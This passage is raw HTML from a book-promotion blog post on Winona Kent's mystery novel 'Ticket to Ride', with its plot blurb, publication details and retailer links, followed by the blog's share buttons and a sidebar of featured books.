20px; margin: 0px 0px 10px;">After Jason is attacked and nearly killed in Cambridge, and a fire alarm results in a very personal theft from Mandy&#8217;s hotel room, it becomes clear they&#8217;re being targeted by someone with a serious grudge.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">And when Figgis Green plays a gig at a private estate in Tunbridge Wells, that person finally makes their deadly intentions known.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;">Jason must rely on his instincts, his Instagram &#8220;guardian angel,&#8221; and a wartime ghost who might possibly share his DNA, in order to survive.</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;"><u style="box-sizing: border-box;">Book Information</u></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Release Date:&nbsp;</strong>March 26, 2022</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Publisher:</strong>&nbsp;&nbsp;Blue Devil Books</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Soft Cover:</strong>&nbsp;978-1777329433; 230 pages; $15.70; E-Book, $3.93</p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Amazon:&nbsp;<a href="https://amzn.to/3i0xRqY" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;">https://amzn.to/3i0xRqY</a></strong></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Barnes &amp; Noble</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean%3D9781777329433&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw1bzGVK5j0H3ONiPzl5GIU5" href="https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean=9781777329433" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.barnesandnoble.<wbr style="box-sizing: border-box;"></wbr>com/w/ticket-to-ride-winona-<wbr style="box-sizing: border-box;"></wbr>kent/1141097853?ean=<wbr style="box-sizing: border-box;"></wbr>9781777329433</a><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Ebook</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean%3D9781777329426&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3sntwPUyJ46oqMjZ9kO3-i" href="https://www.barnesandnoble.com/w/ticket-to-ride-winona-kent/1141097853?ean=9781777329426" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.barnesandnoble.<wbr style="box-sizing: border-box;"></wbr>com/w/ticket-to-ride-winona-<wbr style="box-sizing: border-box;"></wbr>kent/1141097853?ean=<wbr style="box-sizing: border-box;"></wbr>9781777329426</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Apple Books</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://books.apple.com/ca/book/ticket-to-ride/id1612423905&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3oiX8sQznFRQn_3s_Soukr" href="https://books.apple.com/ca/book/ticket-to-ride/id1612423905" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://books.apple.com/ca/<wbr style="box-sizing: border-box;"></wbr>book/ticket-to-ride/<wbr style="box-sizing: border-box;"></wbr>id1612423905</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Kobo</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.kobo.com/ca/en/ebook/ticket-to-ride-17&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3kk3LV_bSCmnMylPA_L9nH" href="https://www.kobo.com/ca/en/ebook/ticket-to-ride-17" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.kobo.com/ca/en/<wbr style="box-sizing: border-box;"></wbr>ebook/ticket-to-ride-17</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Amazon Canada</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.ca/Ticket-Ride-Winona-Kent/dp/1777329434&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw1_MrRxD0l8SBTbhAurHk1c" href="https://www.amazon.ca/Ticket-Ride-Winona-Kent/dp/1777329434" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.ca/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent/dp/1777329434</a><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Ebook</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.ca/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw2Ca7e8nMUmDZ2RDlQe0xtX" href="https://www.amazon.ca/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.ca/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent-ebook/dp/<wbr style="box-sizing: border-box;"></wbr>B09SZ2LRV6</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Amazon US</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.com/Ticket-Ride-Winona-Kent/dp/1777329434&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw3DtYy8y7DV9aJNUlo9CNVq" href="https://www.amazon.com/Ticket-Ride-Winona-Kent/dp/1777329434" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.com/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent/dp/1777329434</a><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Ebook</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.com/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw2Nhr0Qa7TvlVO2lcVmBViO" href="https://www.amazon.com/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.com/Ticket-<wbr style="box-sizing: border-box;"></wbr>Ride-Winona-Kent-ebook/dp/<wbr style="box-sizing: border-box;"></wbr>B09SZ2LRV6</a></p><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 400; line-height: 20px; margin: 0px 0px 10px;"><strong style="box-sizing: border-box;">Amazon UK</strong><br style="box-sizing: border-box;" /><strong style="box-sizing: border-box;">Paperback</strong><br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.co.uk/Ticket-Ride-Winona-Kent/dp/1777329434&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw35lHGfOSZLMjPLz91-BNla" href="https://www.amazon.co.uk/Ticket-Ride-Winona-Kent/dp/1777329434" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.co.uk/<wbr style="box-sizing: border-box;"></wbr>Ticket-Ride-Winona-Kent/dp/<wbr style="box-sizing: border-box;"></wbr>1777329434</a><br style="box-sizing: border-box;" />Ebook<br style="box-sizing: border-box;" /><a data-saferedirecturl="https://www.google.com/url?q=https://www.amazon.co.uk/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6&amp;source=gmail&amp;ust=1649688708551000&amp;usg=AOvVaw0O1GM7Pf5rX1qa3S_zM-gq" href="https://www.amazon.co.uk/Ticket-Ride-Winona-Kent-ebook/dp/B09SZ2LRV6" style="background: transparent; box-sizing: border-box; color: #ed6c0e; outline: none medium !important; text-decoration-line: none;" target="_blank">https://www.amazon.co.uk/<wbr style="box-sizing: border-box;"></wbr>Ticket-Ride-Winona-Kent-ebook/<wbr style="box-sizing: border-box;"></wbr>dp/B09SZ2LRV6</a></p></em></span><div class="separator" style="box-sizing: border-box; clear: both; font-family: &quot;Noto Sans&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.2s ease 0s;"><br /></div><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUdcU20VoBbPSYGEVWTffT1eqcMY3HU0J4ScfYyZKJp_2S7HA9OYQNOSTc2-dHhLwL1B4qRSujVrCjCiy3LyRSullDEIR23Xz9PiJlwWpZK0iNKbbGdyDTE3wcxLmL7DmnfFnK3gvfGegxCNu6ICRgXSIbHcfDfdjC5SUCNhph0pjlmcd5fHBBekOT/s636/Ticket%20to%20Ride%20banner.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="266" data-original-width="636" height="268" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUdcU20VoBbPSYGEVWTffT1eqcMY3HU0J4ScfYyZKJp_2S7HA9OYQNOSTc2-dHhLwL1B4qRSujVrCjCiy3LyRSullDEIR23Xz9PiJlwWpZK0iNKbbGdyDTE3wcxLmL7DmnfFnK3gvfGegxCNu6ICRgXSIbHcfDfdjC5SUCNhph0pjlmcd5fHBBekOT/w640-h268/Ticket%20to%20Ride%20banner.jpg" width="640" /></a></div><br /><p style="background-color: rgba(255, 255, 255, 0.9); box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px 0px 10px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><br style="box-sizing: border-box; outline: 0px; transition: all 0.2s ease 0s;" /></p></strong></div></div></span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html&title=📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html&title=📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html&title=📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg6-4IVElUPDNDM857sqR0zREvG5F1Az3GtZhtQGv2gVSYSXOe7U61xU2OWLCgDeTdh8vuqgkXnsCoSeeyVKTbqy_CgdX24fencb6tTdDl-R9ToNT4qMNksBgEJMD82XEeVHBv8bKN39AgVT00GE-s-dRMGom1Xf6QIBzdk9-qSPWD--Hbjx5BJ2OM/w640-h408/Ticket%20to%20Ride%2014.jpg&description=  Back Story: Ticket to Ride By Winona Kent The inspiration for this book actually came from the novel I wrote just before it – Lost Time . ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html&title=📚 Back Story: Ticket to Ride by Winona Kent #BackStories @winonakent' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
BACK STORIES
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
Blogging Authors at
<meta content='http://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' itemprop='url'/>
<a class='timestamp-link' href='https://bloggingauthors.blogspot.com/2022/05/back-story-ticket-to-ride-by-winona.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-05-23T21:00:00-07:00'>9:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1476698124'>
<a href='https://www.blogger.com/post-edit.g?blogID=1026494739342742597&postID=8687632246048902760&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=8687632246048902760&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=8687632246048902760&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=8687632246048902760&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=8687632246048902760&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1026494739342742597&postID=8687632246048902760&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://bloggingauthors.blogspot.com/search/label/BACK%20STORIES' rel='tag'>BACK STORIES</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/1026494739342742597/8687632246048902760' onclick=''>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://bloggingauthors.blogspot.com/2022/05/happy-book-birthday-to-blue-haven.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://bloggingauthors.blogspot.com/2022/05/20-questions-with-roger-stark-author-of.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://bloggingauthors.blogspot.com/feeds/8687632246048902760/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image8'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://store.bookbaby.com/book/evans-gift '>
<img alt='FEATURED BOOK' height='266' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9Ct7Qw48nH0vS0tkJF-e1kboVVY6Th0oQiJZdvCp34d2NTXUIqH5BBB5c2YRBv10eiTN12eMliTvIsKgZ9-kSWC46TYgyxCJXZntU4_Y-6V2dCor0Fa9gL2I3nQSJa6cjDF4LmlbuvJ_0LxkZB_DZxRs0lpqevFVMPac60PfpOwn1WbyLa1samm2f9S4=s266' width='231'/>
</a>
<br/>
<span class='caption'>Evan's Gift by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://bloggingauthors.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/03/walking-walk-by-annette-leeds-find1cure.html'>
<img alt='Walking the Walk by Annette Leeds @find1cure #guest #biography #memoir #cancer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7i2nRwiE-Q8DvK-cAedYBqwzf9HBXT9EsvLRpPbHdVnJVQ3geEjJWT6Jg5QxU3dCWKx7p771Cf5ZaJpedBXJJP2zu0wdxlhF7y1fOjUDZiqkZ14rwsHY26wT1rt_IoHRvkeF-kqxNUak/s72-c/The+Other+Side+of+Cancer+teaser+7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/03/walking-walk-by-annette-leeds-find1cure.html'>Walking the Walk by Annette Leeds @find1cure #guest #biography #memoir #cancer</a></div>
<div class='item-snippet'>           Walking the Walk   &#8212;Annette Leeds, author of   The Other Side of Cancer: Living Life with My Dying Sister &#160;and Founder of Find1Cu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/06/the-inspiration-behind-fids-crusade-by.html'>
<img alt='The Inspiration Behind Fid&#39;s Crusade by David H. Reiss' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOx36Sg2HI8B6ZvsPiqlRtfM5jO95ET0c4cJZs_vIPvJFqTdbm4h_RU4NXgNcZ7eIn20opJVTcuHumhC5TFyoIR4h6BMuf-yZ_wdST2KmUClQOW0xJ5tB06K-F_VHrvxj8jenrdkhWJvs/s72-c/Fid%2527s+Crusade+10.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/06/the-inspiration-behind-fids-crusade-by.html'>The Inspiration Behind Fid's Crusade by David H. Reiss</a></div>
<div class='item-snippet'>         &#160;The Inspiration Behind Fid&#39;s Crusade     By David H. Reiss     I didn&#8217;t intend for Fid&#8217;s Crusade  to be the first book in an o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/04/finding-your-writing-home-by-david-w.html'>
<img alt='Finding Your Writing Home by David W. Berner @davidwberner #writing' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx-ayj92UgRcTloDT-Nqx9KaEySZZkIkgBsEvgh4tMXkpN-lGYB-2PJ8vY1yHLS3nNuPLJa87FwkmVXdSBZ2E94UPE6UTwQ_0YRZgWrMYFWp2pMyBT_mkdBQvIbQJbYXgHIjWw1bzPYRY/s72-c/The+Consequence+of+Stars+teaser+3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/04/finding-your-writing-home-by-david-w.html'>Finding Your Writing Home by David W. Berner @davidwberner #writing</a></div>
<div class='item-snippet'>    Finding Your Writing Home     By David W. Berner       Virginia Woolf called it a &#8220;room of one&#8217;s own.&#8221; George Bernard Shaw wanted his ol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/06/book-teaser-trailer-tough-karma-race.html'>
<img alt='Book Teaser Trailer: Tough Karma: A Race Against Time by Laura Simmons @laurasimmons37 #booktrailer #bookteaser ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shZlOrLEjluY7IzgseTqSos4DDl8ZjognvgCGA6lsNLwV5JF0ZJ9P4jm646__q0DfTXGIxC--vQpGnXKANXBRSU9oV2_EssV0J2NA895_YDls' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/06/book-teaser-trailer-tough-karma-race.html'>Book Teaser Trailer: Tough Karma: A Race Against Time by Laura Simmons @laurasimmons37 #booktrailer #bookteaser </a></div>
<div class='item-snippet'>                                   Title : TOUGH KARMA: A RACE AGAINST TIME  Author : Laura Simmens  Publisher : Outskirts Press  Pages : 22...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://bloggingauthors.blogspot.com/2019/05/pre-order-blitz-little-girls-sleeping.html'>
<img alt='Pre-Order Blitz! Little Girls Sleeping by Jennifer Chase @jchasenovelist #blitz' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYhZO1uw6dXcmrJ7ukUfpVH7me2P7qjf21E0Gsqozzw4QbaxmdJAPTySlMPfZeeEsK55Bp4LPzOrOrpOtQWuMHH7ni2Xegv-1ETieu2ExG7SQlZvfoPO3oMLt2VdYeOmGm0DsOlwgfaYo/s72-c/Little+Girls+Sleeping+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://bloggingauthors.blogspot.com/2019/05/pre-order-blitz-little-girls-sleeping.html'>Pre-Order Blitz! Little Girls Sleeping by Jennifer Chase @jchasenovelist #blitz</a></div>
<div class='item-snippet'>       LITTLE GIRLS SLEEPING&#160; by Jennifer Chase, Crime Thriller, 377 pp.           Title : Little Girls Sleeping: An Absolutely Gripping Cri...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/cKGHNFu  '>
<img alt='FEATURED BOOK' height='516' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjewHk5MvovmB3BsiINu7Tc9ZZzz3mKZVwInGgPLJeXmN3Z6t2vWiDSENnRztkMx70viH23biBIkENyNFJ8U3ZYC20lP1AtmoiCzqfaMSmzDb7e-MIgrnp_dr4WcWNp_sAejkWtV7JFF5qaDoDeG89ojyeRwZau4mTKmd7w5hIOgqdkJhctUsbuZXNa1Ig=s516' width='387'/>
</a>
<br/>
<span class='caption'>The Arrangement by S.D. Lettie</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/bSV3OH9'>
<img alt='FEATURED BOOK' height='307' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPuDoHpMJb28Hy05wzsAkYfdf9ax85u5SawOquMKNLljIxuV2kw9fbYvwJq96kiCDs24tD_AUoRFX4KPH4wVZf0FP0UCxLkvkDSknlYmfy5jBQqah2RWL2Ow-ElAW9Xvq5mdpswUIuVVq2tRCV0heimzu5b5cGaiJzBjpPkhAYPrpVj9Qlh27l-eaV-_8=s307' width='231'/>
</a>
<br/>
<span class='caption'>NightBorn by Theresa Cheung</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/7YvNwnQ'>
<img alt='FEATURED BOOK' height='307' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_TS5gyZPK_k_ZTOKllnMVhHwRuQFoPsEgmnAVpGt_QilKORTsu3pwhOEjEPS1Mob69oGl6s7-c680tzFnvfnSrZcLYCejOv_qKgyZzozyvaL5tzjMiglRLHC4DZzuj32jNvYRGpeDouG-rGqRmk5VvwFebz5gLba-ziUlBTz2AU185Se4Nb81rXjrkgk=s307' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland 3 by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/4gfDP38'>
